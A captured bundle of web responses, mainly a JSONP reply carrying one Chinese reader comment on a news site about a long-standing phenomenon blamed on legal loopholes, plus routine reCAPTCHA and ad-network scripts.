jsonp1768775216216({"list":[{"comments_id":1304548,"user_id":5126,"user_name":"ybing","comments_info":"这种事哪是最近，存在好多年了，而这种现象的普及归根结底是因为法律漏洞，软弱弱智的小人物最容易上这种当，有些原则不能让步。","post_date":{"date_text":"2024年04月02日 03:17","date_time":"2024-04-02 03:17:30"},"user_nickname":"一冰"}],"count":1,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768775216217&_=1768775216258&act=1&uname=&pwd=
body_size: -2
content:
jsonp1768775216217()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Gt26LuLpf4oNdrurXPrpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768775219447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
b4691534-c94b-476b-a7a8-e925bccce280

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV7R5uANQndQ3BPVBKsFtBkO4iV833NcsL5Gk7VyRy-xr95iI7YWGO9kKnzJD666YZ443-dxFzKknbZ2RYPUg33TkI6XBbQnVwcloPkJfpJ5esXa_AQbqAsighWEC6-a0RG5zBgQnIBCDRNnPcadzjqF5N_jL_cfqcgePEnc0Iup1KCYTrsGYSGZdjW/_/adoverlay./ad_detect./forum/ads_/popunder_/admcoreext.
body_size: -1290
content:
window['a85a1a2f-85b3-4820-ba26-158f24c208c3'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
cccbbb4c-6461-48e0-ad54-4bc279cb9330